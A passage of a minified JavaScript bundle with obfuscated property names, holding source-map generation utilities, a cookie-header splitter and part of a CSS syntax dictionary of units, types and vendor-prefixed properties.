e(665)===t[e(488)]()}))];s||!t[i(2811)][i(1012)]||e[i(2028)]||console[i(2372)](i(546)),t=s}return Array[i(3042)](t)||(t=[t]),e[i(770)]?t[i(2521)](r)[i(2333)]((function(t,n){const r=i;var s=o(n,e);return t[s[r(2527)]]=s,t}),{}):t[i(2521)](r)[i(770)]((function(t){return o(t,e)}))}t[e(1771)]=i,t[e(1771)][e(324)]=i,t[e(1771)][e(3194)]=o,t[e(1771)][e(2082)]=function(t){const n=e;if(Array[n(3042)](t))return t;if(n(2964)!=typeof t)return[];var r,o,i,s,a,c=[],l=0;function u(){const e=n;for(;l<t[e(2373)]&&/\s/[e(1607)](t[e(1878)](l));)l+=1;return l<t[e(2373)]}for(;l<t[n(2373)];){for(r=l,a=!1;u();)if(","===(o=t[n(1878)](l))){for(i=l,l+=1,u(),s=l;l<t[n(2373)]&&"="!==(o=t[n(1878)](l))&&";"!==o&&","!==o;)l+=1;l<t[n(2373)]&&"="===t[n(1878)](l)?(a=!0,l=s,c[n(1719)](t[n(1808)](r,i)),r=l):l=i+1}else l+=1;(!a||l>=t[n(2373)])&&c[n(1719)](t[n(1808)](r,t[n(2373)]))}return c}},7367:(t,e,n)=>{const r=a2z;var o=n(9155),i=Object[r(3903)][r(3002)],s=r(1414)!=typeof Map;function a(){const t=r;this[t(750)]=[],this[t(2477)]=s?new Map:Object[t(1034)](null)}a[r(3021)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(2373)];i<s;i++)o[n(2958)](t[i],e);return o},a[r(3903)][r(3763)]=function(){const t=r;return s?this[t(2477)][t(3763)]:Object[t(1246)](this[t(2477)])[t(2373)]},a[r(3903)][r(2958)]=function(t,e){const n=r;var a=s?t:o[n(434)](t),c=s?this[n(1218)](t):i[n(3425)](this[n(2477)],a),l=this[n(750)][n(2373)];c&&!e||this[n(750)][n(1719)](t),c||(s?this[n(2477)][n(1602)](t,l):this[n(2477)][a]=l)},a[r(3903)][r(1218)]=function(t){const e=r;if(s)return this[e(2477)][e(1218)](t);var n=o[e(434)](t);return i[e(3425)](this[e(2477)],n)},a[r(3903)][r(1595)]=function(t){const e=r;if(s){var n=this[e(2477)][e(2735)](t);if(n>=0)return n}else{var a=o[e(434)](t);if(i[e(3425)](this[e(2477)],a))return this[e(2477)][a]}throw new Error('"'+t+e(1751))},a[r(3903)].at=function(t){const e=r;if(t>=0&&t<this[e(750)][e(2373)])return this[e(750)][t];throw new Error(e(2232)+t)},a[r(3903)][r(575)]=function(){const t=r;return this[t(750)][t(3739)]()},e.C=a},540:(t,e,n)=>{const r=a2z;var o=n(7476);e[r(1557)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(1557)](n)}while(a>0);return s},e[r(1575)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(2373)],d=0,h=0;do{if(e>=u)throw new Error(i(273));if(-1===(a=o[i(1575)](t[i(984)](e++))))throw new Error(i(2879)+t[i(1878)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(3023)]=(l=(c=d)>>1,1&~c?l:-l),n[i(1424)]=e}},7476:(t,e)=>{const n=a2z;var r=n(2443)[n(1504)]("");e[n(1557)]=function(t){const e=n;if(0<=t&&t<r[e(2373)])return r[t];throw new TypeError(e(833)+t)},e[n(1575)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a2z;var o=n(9155);function i(){const t=a2z;this[t(750)]=[],this[t(1787)]=!0,this[t(3584)]={generatedLine:-1,generatedColumn:0}}i[r(3903)][r(2661)]=function(t,e){const n=r;this[n(750)][n(241)](t,e)},i[r(3903)][r(2958)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(3584)])[e(3604)],a=i[e(3604)],c=n[e(2187)],l=i[e(2187)],a>s||a==s&&l>=c||o[e(1258)](n,i)<=0?(this[e(3584)]=t,this[e(750)][e(1719)](t)):(this[e(1787)]=!1,this[e(750)][e(1719)](t))},i[r(3903)][r(575)]=function(){const t=r;return this[t(1787)]||(this[t(750)][t(2464)](o[t(1258)]),this[t(1787)]=!0),this[t(750)]},e.P=i},241:(t,e,n)=>{const r=a2z;var o=n(540),i=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a2z;t||(t={}),this[e(3450)]=i[e(2903)](t,e(2080),null),this[e(3810)]=i[e(2903)](t,e(1498),null),this[e(2620)]=i[e(2903)](t,e(2092),!1),this[e(1897)]=i[e(2903)](t,e(131),!1),this[e(2874)]=new s,this[e(2020)]=new s,this[e(1824)]=new a,this[e(3003)]=null}c[r(3903)][r(2301)]=3,c[r(2256)]=function(t,e){const n=r;var o=t[n(1498)],s=new c(Object[n(3373)](e||{},{file:t[n(2080)],sourceRoot:o}));return t[n(1488)]((function(t){const e=n;var r={generated:{line:t[e(3604)],column:t[e(2187)]}};null!=t[e(2023)]&&(r[e(2023)]=t[e(2023)],null!=o&&(r[e(2023)]=i[e(1520)](o,r[e(2023)])),r[e(2440)]={line:t[e(1066)],column:t[e(3135)]},null!=t[e(2527)]&&(r[e(2527)]=t[e(2527)])),s[e(679)](r)})),t[n(724)][n(241)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(1520)](o,e)),s[r(2874)][r(1218)](a)||s[r(2874)][r(2958)](a);var c=t[r(3093)](e);null!=c&&s[r(1141)](e,c)})),s},c[r(3903)][r(679)]=function(t){const e=r;var n=i[e(2903)](t,e(3728)),o=i[e(2903)](t,e(2440),null),s=i[e(2903)](t,e(2023),null),a=i[e(2903)](t,e(2527),null);(this[e(2620)]||!1!==this[e(1795)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(2874)][e(1218)](s)||this[e(2874)][e(2958)](s)),null!=a&&(a=String(a),this[e(2020)][e(1218)](a)||this[e(2020)][e(2958)](a)),this[e(1824)][e(2958)]({generatedLine:n[e(2408)],generatedColumn:n[e(1127)],originalLine:null!=o&&o[e(2408)],originalColumn:null!=o&&o[e(1127)],source:s,name:a}))},c[r(3903)][r(1141)]=function(t,e){const n=r;var o=t;null!=this[n(3810)]&&(o=i[n(1520)](this[n(3810)],o)),null!=e?(this[n(3003)]||(this[n(3003)]=Object[n(1034)](null)),this[n(3003)][i[n(434)](o)]=e):this[n(3003)]&&(delete this[n(3003)][i[n(434)](o)],0===Object[n(3363)](this[n(3003)])[n(2373)]&&(this[n(3003)]=null))},c[r(3903)][r(2686)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(2080)])throw new Error(o(2404));a=t[o(2080)]}var c=this[o(3810)];null!=c&&(a=i[o(1520)](c,a));var l=new s,u=new s;this[o(1824)][o(2661)]((function(e){const r=o;if(e[r(2023)]===a&&null!=e[r(1066)]){var s=t[r(3102)]({line:e[r(1066)],column:e[r(3135)]});null!=s[r(2023)]&&(e[r(2023)]=s[r(2023)],null!=n&&(e[r(2023)]=i[r(3755)](n,e[r(2023)])),null!=c&&(e[r(2023)]=i[r(1520)](c,e[r(2023)])),e[r(1066)]=s[r(2408)],e[r(3135)]=s[r(1127)],null!=s[r(2527)]&&(e[r(2527)]=s[r(2527)]))}var d=e[r(2023)];null==d||l[r(1218)](d)||l[r(2958)](d);var h=e[r(2527)];null==h||u[r(1218)](h)||u[r(2958)](h)}),this),this[o(2874)]=l,this[o(2020)]=u,t[o(724)][o(241)]((function(e){const r=o;var s=t[r(3093)](e);null!=s&&(null!=n&&(e=i[r(3755)](n,e)),null!=c&&(e=i[r(1520)](c,e)),this[r(1141)](e,s))}),this)},c[r(3903)][r(1795)]=function(t,e,n,o){const i=r;if(e&&i(3532)!=typeof e[i(2408)]&&i(3532)!=typeof e[i(1127)]){var s=i(1022);if(this[i(1897)])return i(1414)!=typeof console&&console[i(2372)]&&console[i(2372)](s),!1;throw new Error(s)}if((!(t&&i(2408)in t&&i(1127)in t&&t[i(2408)]>0&&t[i(1127)]>=0)||e||n||o)&&!(t&&i(2408)in t&&i(1127)in t&&e&&i(2408)in e&&i(1127)in e&&t[i(2408)]>0&&t[i(1127)]>=0&&e[i(2408)]>0&&e[i(1127)]>=0&&n)){if(s=i(2282)+JSON[i(154)]({generated:t,source:n,original:e,name:o}),this[i(1897)])return i(1414)!=typeof console&&console[i(2372)]&&console[i(2372)](s),!1;throw new Error(s)}},c[r(3903)][r(2861)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(1824)][t(575)](),g=0,w=p[t(2373)];g<w;g++){if(e="",(n=p[g])[t(3604)]!==l)for(c=0;n[t(3604)]!==l;)e+=";",l++;else if(g>0){if(!i[t(1258)](n,p[g-1]))continue;e+=","}e+=o[t(1557)](n[t(2187)]-c),c=n[t(2187)],null!=n[t(2023)]&&(a=this[t(2874)][t(1595)](n[t(2023)]),e+=o[t(1557)](a-f),f=a,e+=o[t(1557)](n[t(1066)]-1-d),d=n[t(1066)]-1,e+=o[t(1557)](n[t(3135)]-u),u=n[t(3135)],null!=n[t(2527)]&&(s=this[t(2020)][t(1595)](n[t(2527)]),e+=o[t(1557)](s-h),h=s)),m+=e}return m},c[r(3903)][r(385)]=function(t,e){const n=r;return t[n(770)]((function(t){const r=n;if(!this[r(3003)])return null;null!=e&&(t=i[r(1520)](e,t));var o=i[r(434)](t);return Object[r(3903)][r(3002)][r(3425)](this[r(3003)],o)?this[r(3003)][o]:null}),this)},c[r(3903)][r(2694)]=function(){const t=r;var e={version:this[t(2301)],sources:this[t(2874)][t(575)](),names:this[t(2020)][t(575)](),mappings:this[t(2861)]()};return null!=this[t(3450)]&&(e[t(2080)]=this[t(3450)]),null!=this[t(3810)]&&(e[t(1498)]=this[t(3810)]),this[t(3003)]&&(e[t(2479)]=this[t(385)](e[t(724)],e[t(1498)])),e},c[r(3903)][r(510)]=function(){const t=r;return JSON[t(154)](this[t(2694)]())},e.x=c},9155:(t,e)=>{const n=a2z;e[n(2903)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(2373)])return r;throw new Error('"'+e+o(3802))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(2533)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(538)]&&(r+=t[e(538)]+":"),r+="//",t[e(1979)]&&(r+=t[e(1979)]+"@"),t[e(1109)]&&(r+=t[e(1109)]),t[e(3838)]&&(r+=":"+t[e(3838)]),t[e(2660)]&&(r+=t[e(2660)]),r}e[n(3279)]=i,e[n(2771)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(2660)])return t;o=a[r(2660)]}for(var c=e[r(1718)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(1595)]("/",u))){l[r(1719)](o[r(3739)](u));break}for(l[r(1719)](o[r(3739)](u,d));d<o[r(2373)]&&"/"===o[d];)d++}var h,f=0;for(d=l[r(2373)]-1;d>=0;d--)"."===(h=l[d])?l[r(3514)](d,1):".."===h?f++:f>0&&(""===h?(l[r(3514)](d+1,f),f=0):(l[r(3514)](d,2),f--));return""===(o=l[r(3755)]("/"))&&(o=c?"/":"."),a?(a[r(2660)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(2373)];r++)if(c[r][e(408)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(1874)]}var i=a(t);return c[e(3729)]({input:t,result:i}),c[e(2373)]>32&&c[e(2858)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(2660)]||"/"),a&&!a[r(538)])return c&&(a[r(538)]=c[r(538)]),s(a);if(a||e[r(2533)](o))return e;if(c&&!c[r(1109)]&&!c[r(2660)])return c[r(1109)]=e,s(c);var u="/"===e[r(1878)](0)?e:l(t[r(3757)](/\/+$/,"")+"/"+e);return c?(c[r(2660)]=u,s(c)):u}e[n(1395)]=l,e[n(3755)]=u,e[n(1718)]=function(t){const e=n;return"/"===t[e(1878)](0)||r[e(1607)](t)},e[n(1520)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(3757)](/\/$/,"");for(var o=0;0!==e[r(1595)](t+"/");){var i=t[r(3597)]("/");if(i<0)return e;if((t=t[r(3739)](0,i))[r(2533)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(3755)](r(3789))+e[r(2548)](t[r(2373)]+1)};var d=!(n(3494)in Object[n(1034)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(2373)];if(r<9)return!1;if(95!==t[e(984)](r-1)||95!==t[e(984)](r-2)||111!==t[e(984)](r-3)||116!==t[e(984)](r-4)||111!==t[e(984)](r-5)||114!==t[e(984)](r-6)||112!==t[e(984)](r-7)||95!==t[e(984)](r-8)||95!==t[e(984)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(984)](o))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(434)]=d?h:function(t){return f(t)?"$"+t:t},e[n(3822)]=d?h:function(t){const e=n;return f(t)?t[e(3739)](1):t},e[n(691)]=function(t,e,r){const o=n;var i=m(t[o(2023)],e[o(2023)]);return 0!==i||0!=(i=t[o(1066)]-e[o(1066)])||0!=(i=t[o(3135)]-e[o(3135)])||r||0!=(i=t[o(2187)]-e[o(2187)])||0!=(i=t[o(3604)]-e[o(3604)])?i:m(t[o(2527)],e[o(2527)])},e[n(216)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(1066)]-e[o(1066)])||0!=(i=t[o(3135)]-e[o(3135)])||r||0!=(i=t[o(2187)]-e[o(2187)])||0!=(i=t[o(3604)]-e[o(3604)])?i:m(t[o(2527)],e[o(2527)])},e[n(718)]=function(t,e,r){const o=n;var i=t[o(3604)]-e[o(3604)];return 0!==i||0!=(i=t[o(2187)]-e[o(2187)])||r||0!==(i=m(t[o(2023)],e[o(2023)]))||0!=(i=t[o(1066)]-e[o(1066)])||0!=(i=t[o(3135)]-e[o(3135)])?i:m(t[o(2527)],e[o(2527)])},e[n(207)]=function(t,e,r){const o=n;var i=t[o(2187)]-e[o(2187)];return 0!==i||r||0!==(i=m(t[o(2023)],e[o(2023)]))||0!=(i=t[o(1066)]-e[o(1066)])||0!=(i=t[o(3135)]-e[o(3135)])?i:m(t[o(2527)],e[o(2527)])},e[n(1258)]=function(t,e){const r=n;var o=t[r(3604)]-e[r(3604)];return 0!==o||0!=(o=t[r(2187)]-e[r(2187)])||0!==(o=m(t[r(2023)],e[r(2023)]))||0!=(o=t[r(1066)]-e[r(1066)])||0!=(o=t[r(3135)]-e[r(3135)])?o:m(t[r(2527)],e[r(2527)])},e[n(418)]=function(t){const e=n;return JSON[e(324)](t[e(3757)](/^\)]}'[^\n]*\n/,""))},e[n(2616)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(2373)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(1581));if(a[o(2660)]){var c=a[o(2660)][o(3597)]("/");c>=0&&(a[o(2660)]=a[o(2660)][o(1808)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a2z;return(r=e(2227)==typeof Symbol&&e(2924)==typeof Symbol[e(682)]?function(t){return typeof t}:function(t){const n=e;return t&&n(2227)==typeof Symbol&&t[n(3349)]===Symbol&&t!==Symbol[n(3903)]?n(2924):typeof t})(t)}function o(t,e,n){const o=a2z;return i=function(t){const e=a2z;if(e(3598)!=r(t)||!t)return t;var n=t[Symbol[e(1418)]];if(void 0!==n){var o=n[e(3425)](t,e(2964));if(e(3598)!=r(o))return o;throw new TypeError(e(990))}return String(t)}(e),(e=o(2924)==r(i)?i:i+"")in t?Object[o(1707)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var i}n.d(e,{A:()=>o})},3379:(t,e,n)=>{"use strict";const r=a2z;n.d(e,{A:()=>o});const o={generic:!0,cssWideKeywords:[r(221),r(3348),r(3704),r(1543),r(1847)],units:{angle:[r(1230),r(165),r(1948),r(3221)],decibel:["db"],flex:["fr"],frequency:["hz",r(2120)],length:["cm","mm","q","in","pt","pc","px","em",r(3821),"ex",r(2123),r(2853),r(2962),"ch",r(2402),"ic",r(469),"lh",r(1647),"vw",r(956),r(3811),r(3403),"vh",r(3740),r(493),r(1475),"vi",r(3196),r(2982),r(736),"vb",r(530),r(2038),r(3580),r(1868),r(1251),r(247),r(602),r(2099),r(143),r(2113),r(795),r(2039),r(945),r(2444),r(1327),r(3312),r(1798)],resolution:[r(3587),r(2334),r(1774),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":r(2174),"absolute-size":r(3130),"acos()":r(753),"alpha-value":r(850),"angle-percentage":r(3703),"angular-color-hint":r(3208),"angular-color-stop":r(1432),"angular-color-stop-list":r(3018),"animateable-feature":r(1660),"asin()":r(2326),"atan()":r(1301),"atan2()":r(568),attachment:r(307),"attr()":r(558),"attr-matcher":r(497),"attr-modifier":r(168),"attribute-selector":r(3497),"auto-repeat":r(3885),"auto-track-list":r(1664),axis:r(2046),"baseline-position":r(1031),"basic-shape":r(1563),"bg-image":r(3061),"bg-layer":r(363),"bg-position":r(3896),"bg-size":r(2413),"blur()":r(245),"blend-mode":r(3561),box:r(1622),"brightness()":r(2523),"calc()":r(2203),"calc-sum":r(3462),"calc-product":r(136),"calc-value":r(607),"calc-constant":r(589),"cf-final-image":r(1794),"cf-mixing-image":r(2148),"circle()":r(1734),"clamp()":r(1260),"class-selector":r(383),"clip-source":r(1422),color:r(942),"color-stop":r(3137),"color-stop-angle":r(767),"color-stop-length":r(3727),"color-stop-list":r(3560),"color-interpolation-method":r(1054),combinator:r(1830),"common-lig-values":r(2259),"compat-auto":r(3448),"composite-style":r(2642),"compositing-operator":r(2022),"compound-selector":r(1585),"compound-selector-list":r(2371),"complex-selector":r(1243),"complex-selector-list":r(484),"conic-gradient()":r(1511),"contextual-alt-values":r(808),"content-distribution":r(2692),"content-list":r(3451),"content-position":r(2327),"content-replacement":r(839),"contrast()":r(1397),"cos()":r(185),counter:r(425),"counter()":r(342),"counter-name":r(1785),"counter-style":r(1777),"counter-style-name":r(1785),"counters()":r(3731),"cross-fade()":r(670),"cubic-bezier-timing-function":r(2119),"deprecated-system-color":r(715),"discretionary-lig-values":r(2737),"display-box":r(3696),"display-inside":r(2832),"display-internal":r(1150),"display-legacy":r(1304),"display-listitem":r(771),"display-outside":r(1885),"drop-shadow()":r(3573),"east-asian-variant-values":r(2943),"east-asian-width-values":r(3603),"element()":r(341),"ellipse()":r(1318),"ending-shape":r(189),"env()":r(3663),"exp()":r(3540),"explicit-track-list":r(3380),"family-name":r(1547),"feature-tag-value":r(3085),"feature-type":r(3156),"feature-value-block":r(868),"feature-value-block-list":r(2434),"feature-value-declaration":r(1088),"feature-value-declaration-list":r(3780),"feature-value-name":r(1785),"fill-rule":r(563),"filter-function":r(1497),"filter-function-list":r(2725),"final-bg-layer":r(2395),"fixed-breadth":r(916),"fixed-repeat":r(1236),"fixed-size":r(659),"font-stretch-absolute":r(2310),"font-variant-css21":r(2834),"font-weight-absolute":r(3867),"frequency-percentage":r(701),"general-enclosed":r(2663),"generic-family":r(2153),"generic-name":r(3442),"geometry-box":r(1313),gradient:r(443),"grayscale()":r(2460),"grid-line":r(2332),"historical-lig-values":r(2352),"hsl()":r(1212),"hsla()":r(212),hue:r(650),"hue-rotate()":r(2864),"hue-interpolation-method":r(457),"hwb()":r(2595),"hypot()":r(229),image:r(2091),"image()":r(2283),"image-set()":r(1112),"image-set-option":r(3525),"image-src":r(3039),"image-tags":r(3742),"inflexible-breadth":r(3181),"inset()":r(678),"invert()":r(3733),"keyframes-name":r(2670),"keyframe-block":r(402),"keyframe-block-list":r(2697),"keyframe-selector":r(2549),"lab()":r(1068),"layer()":r(3367),"layer-name":r(1268),"lch()":r(1016),"leader()":r(2553),"leader-type":r(202),"length-percentage":r(2673),"light-dark()":r(1372),"line-names":r(3015),"line-name-list":r(3707),"line-style":r(3554),"line-width":r(3016),"linear-color-hint":r(916),"linear-color-stop":r(1821),"linear-gradient()":r(925),"log()":r(1477),"mask-layer":r(2368),"mask-position":r(3164),"mask-reference":r(2211),"mask-source":r(1422),"masking-mode":r(3827),"matrix()":r(164),"matrix3d()":r(1110),"max()":r(539),"media-and":r(3438),"media-condition":r(926),"media-condition-without-or":r(1596),"media-feature":r(440),"media-in-parens":r(501),"media-not":r(3583),"media-or":r(1556),"media-query":r(1633),"media-query-list":r(1438),"media-type":r(1837),"mf-boolean":r(503),"mf-name":r(1837),"mf-plain":r(1853),"mf-range":r(1299),"mf-value":r(1934),"min()":r(3123),"minmax()":r(1591),"mod()":r(3331),"name-repeat":r(2416),"named-color":r(2269),"namespace-prefix":r(1837),"ns-prefix":r(3825),"number-percentage":r(850),"numeric-figure-values":r(1615),"numeric-fraction-values":r(3751),"numeric-spacing-values":r(252),nth:r(3485),"opacity()":r(428),"overflow-position":r(3505),"outline-radius":r(2673),"page-body":r(1072),"page-margin-box":r(1554),"page-margin-box-type":r(224),"page-selector-list":r(1913),"page-selector":r(3150),"page-size":r(506),"path()":r(388),"paint()":r(1253),"perspective()":r(353),"polygon()":r(2965),"polar-color-space":r(1655),position:r(1976),"pow()":r(1319),"pseudo-class-selector":r(3502),"pseudo-element-selector":r(3854),"pseudo-page":r(374),quote:r(3022),"radial-gradient()":r(2261),ratio:r(1291),"ray()":r(3293),"ray-size":r(1516),"rectangular-color-space":r(1972),"relative-selector":r(2296),"relative-selector-list":r(3238),"relative-size":r(1781),"rem()":r(3433),"repeat-style":r(2646),"repeating-conic-gradient()":r(2456),"repeating-linear-gradient()":r(2393),"repeating-radial-gradient()":r(1851),"reversed-counter-name":r(2383),"rgb()":r(1037),"rgba()":r(3028),"rotate()":r(3165),"rotate3d()":r(937),"rotateX()":r(1241),"rotateY()":r(1918),"rotateZ()":r(2288),"round()":r(1306),"rounding-strategy":r(2125),"saturate()":r(244),"scale()":r(1779),"scale3d()":r(3141),"scaleX()":r(3527),"scaleY()":r(2457),"scaleZ()":r(3725),"scroll()":r(1841),scroller:r(1915),"self-position":r(3048),"shape-radius":r(1692),"sign()":r(1901),"skew()":r(1826),"skewX()":r(2337),"skewY()":r(1401),"sepia()":r(3735),shadow:r(1177),"shadow-t":r(1096),shape:r(3446),"shape-box":r(2940),"side-or-corner":r(973),"sin()":r(249),"single-animation":r(1293),"single-animation-direction":r(2630),"single-animation-fill-mode":r(596),"single-animation-iteration-count":r(2594),"single-animation-play-state":r(1020),"single-animation-timeline":r(1402),"single-transition":r(3285),"single-transition-property":r(747),size:r(2088),"sqrt()":r(2346),"step-position":r(3902),"step-timing-function":r(1619),"subclass-selector":r(1573),"supports-condition":r(738),"supports-in-parens":r(2801),"supports-feature":r(3377),"supports-decl":r(1221),"supports-selector-fn":r(3481),symbol:r(1007),"system-color":r(695),"tan()":r(1784),target:r(2266),"target-counter()":r(737),"target-counters()":r(1170),"target-text()":r(1228),"time-percentage":r(2116),"timeline-range-name":r(1856),"easing-function":r(322),"track-breadth":r(3419),"track-list":r(1994),"track-repeat":r(367),"track-size":r(200),"transform-function":r(1645),"transform-list":r(1672),"transition-behavior-value":r(3191),"translate()":r(3568),"translate3d()":r(714),"translateX()":r(382),"translateY()":r(3339),"translateZ()":r(2726),"type-or-unit":r(502),"type-selector":r(867),"var()":r(3630),"view()":r(1748),"viewport-length":r(3148),"visual-box":r(1820),"wq-name":r(712),"-legacy-gradient":r(3515),"-legacy-linear-gradient":r(796),"-legacy-repeating-linear-gradient":r(995),"-legacy-linear-gradient-arguments":r(3043),"-legacy-radial-gradient":r(3034),"-legacy-repeating-radial-gradient":r(429),"-legacy-radial-gradient-arguments":r(3765),"-legacy-radial-gradient-size":r(2489),"-legacy-radial-gradient-shape":r(189),"-non-standard-font":r(1846),"-non-standard-color":r(1252),"-non-standard-image-rendering":r(561),"-non-standard-overflow":r(588),"-non-standard-size":r(1226),"-webkit-gradient()":r(2885),"-webkit-gradient-color-stop":r(2357),"-webkit-gradient-point":r(1943),"-webkit-gradient-radius":r(2673),"-webkit-gradient-type":r(2461),"-webkit-mask-box-repeat":r(1540),"-ms-filter-function-list":r(134),"-ms-filter-function":r(213),"-ms-filter-function-progid":r(2183),"-ms-filter-function-legacy":r(2414),"absolute-color-base":r(1067),"absolute-color-function":r(3509),age:r(453),"anchor-name":r(1782),"attr-name":r(3529),"attr-fallback":r(2963),"bg-clip":r(3045),bottom:r(1261),"container-name":r(1785),"container-condition":r(2919),"coord-box":r(1598),"generic-voice":r(3295),gender:r(3852),"generic-script-specific":r(1861),"generic-complete":r(2823),"generic-incomplete":r(3797),"-non-standard-generic-family":r(3686),left:r(1261),"color-base":r(3915),"color-function":r(3509),"device-cmyk()":r(669),"legacy-device-cmyk-syntax":r(2195),"modern-device-cmyk-syntax":r(635),"cmyk-component":r(2024),"color-mix()":r(1204),"color-space":r(1872),"custom-color-space":r(1782),paint:r(584),"palette-identifier":r(1782),right:r(1261),"scope-start":r(2565),"scope-end":r(2565),"forgiving-selector-list":r(2793),"forgiving-relative-selector-list":r(3693),"selector-list":r(2387),"complex-real-selector-list":r(582),"simple-selector-list":r(645),"relative-real-selector-list":r(532),"complex-selector-unit":r(3901),"complex-real-selector":r(2339),"relative-real-selector":r(1450),"pseudo-compound-selector":r(3616),"simple-selector":r(1345),"legacy-pseudo-element-selector":r(1640),"single-animation-composition":r(784),"svg-length":r(586),"svg-writing-mode":r(3355),top:r(1261),x:r(2278),y:r(2278),declaration:r(2890),"declaration-list":r(815),url:r(3099),"url-modifier":r(1406),"number-zero-one":r(1848),"number-one-or-greater":r(336),"color()":r(1770),"colorspace-params":r(1669),"predefined-rgb-params":r(2344),"predefined-rgb":r(2240),"xyz-params":r(2899),"xyz-space":r(2516),"oklab()":r(2628),"oklch()":r(2270),"offset-path":r(3158),"rect()":r(1266),"xywh()":r(2432),"query-in-parens":r(1670),"size-feature":r(3274),"style-feature":r(1973),"style-query":r(2728),"style-condition":r(3288),"style-in-parens":r(3500),"-non-standard-display":r(3837),"inset-area":r(2106),"position-area":r(3020),"anchor()":r(3294),"anchor-side":r(1614),"anchor-size()":r(1343),"anchor-size":r(319),"anchor-element":r(1782),"try-size":r(1538),"try-tactic":r(2473),"font-variant-css2":r(3283),"font-width-css3":r(1960),"system-family-name":r(2739)},properties:{"--*":r(2245),"-ms-accelerator":r(424),"-ms-block-progression":r(1047),"-ms-content-zoom-chaining":r(1963),"-ms-content-zooming":r(3076),"-ms-content-zoom-limit":r(3358),"-ms-content-zoom-limit-max":r(1800),"-ms-content-zoom-limit-min":r(1800),"-ms-content-zoom-snap":r(2330),"-ms-content-zoom-snap-points":r(3277),"-ms-content-zoom-snap-type":r(1814),"-ms-filter":r(1463),"-ms-flow-from":r(446),"-ms-flow-into":r(446),"-ms-grid-columns":r(3697),"-ms-grid-rows":r(3697),"-ms-high-contrast-adjust":r(2207),"-ms-hyphenate-limit-chars":r(223),"-ms-hyphenate-limit-lines":r(829),"-ms-hyphenate-limit-zone":r(2780),"-ms-ime-align":r(2469),"-ms-overflow-style":r(960),"-ms-scrollbar-3dlight-color":r(3541),"-ms-scrollbar-arrow-color":r(3541),"-ms-scrollbar-base-color":r(3541),"-ms-scrollbar-darkshadow-color":r(3541),"-ms-scrollbar-face-color":r(3541),"-ms-scrollbar-highlight-color":r(3541),"-ms-scrollbar-shadow-color":r(3541),"-ms-scrollbar-track-color":r(3541),"-ms-scroll-chaining":r(3398),"-ms-scroll-limit":r(1365),"-ms-scroll-limit-x-max":r(725),"-ms-scroll-limit-x-min":r(2767),"-ms-scroll-limit-y-max":r(725),"-ms-scroll-limit-y-min":r(2767),"-ms-scroll-rails":r(3649),"-ms-scroll-snap-points-x":r(879),"-ms-scroll-snap-points-y":r(879),"-ms-scroll-snap-type":r(1814),"-ms-scroll-snap-x":r(3096),"-ms-scroll-snap-y":r(2536),"-ms-scroll-translation":r(441),"-ms-text-autospace":r(914),"-ms-touch-select":r(1325),"-ms-user-select":r(2494),"-ms-wrap-flow":r(3011),"-ms-wrap-margin":r(2767),"-ms-wrap-through":r(2032),"-moz-appearance":r(877),"-moz-binding":r(1541),"-moz-border-bottom-colors":r(3394),"-moz-border-left-colors":r(3394),"-moz-border-right-colors":r(3394),"-moz-border-top-colors":r(3394),"-moz-context-properties":r(1974),"-moz-float-edge":r(1087),"-moz-force-broken-image-icon":r(1049),"-moz-image-region":r(717),"-moz-orient":r(1174),"-moz-outline-radius":r(2598),"-moz-outline-radius-bottomleft":r(3429),"-moz-outline-radius-bottomright":r(3429),"-moz-outline-radius-topleft":r(3429),"-moz-outline-radius-topright":r(3429),"-moz-stack-sizing":r(2591),"-moz-text-blink":r(1140),"-moz-user-focus":r(227),"-moz-user-input":r(3900),"-moz-user-modify":r(1713),"-moz-window-dragging":r(416),"-moz-window-shadow":r(1201),"-webkit-appearance":r(3120),"-webkit-border-before":r(785),"-webkit-border-before-color":r(3541),"-webkit-border-before-style":r(1965),"-webkit-border-before-width":r(1217),"-webkit-box-reflect":r(3530),"-webkit-line-clamp":r(1352),"-webkit-mask":r(661),"-webkit-mask-attachment":r(535),"-webkit-mask-clip":r(1469),"-webkit-mask-composite":r(1356),"-webkit-mask-image":r(1609),"-webkit-mask-origin":r(201),"-webkit-mask-position":r(236),"-webkit-mask-position-x":r(438),"-webkit-mask-position-y":r(1239),